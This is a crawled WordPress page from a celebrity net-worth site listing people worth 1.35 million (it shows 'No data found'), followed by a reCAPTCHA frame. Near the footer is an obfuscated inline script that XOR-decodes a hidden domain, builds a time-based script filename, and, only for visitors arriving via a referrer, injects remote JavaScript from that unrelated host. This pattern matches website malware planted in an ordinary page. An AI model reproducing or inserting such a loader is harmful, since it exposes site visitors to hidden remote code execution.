

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/networth/1.35+million/
body_size: 6019
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Networth &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/networth/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Networth - Fresher Post"><meta property="og:url" content="https://fresherpost.com/networth/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:18:31+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/595><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=595'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/networth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/networth/","name":"Networth"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Networth Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-595 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people having net worth 1.35 million</h3></div></div><div class=row><div class="alert text-center"> No data found !!!</div></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:595,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D-MmPeGfym3E84lIt2-oeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004888664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>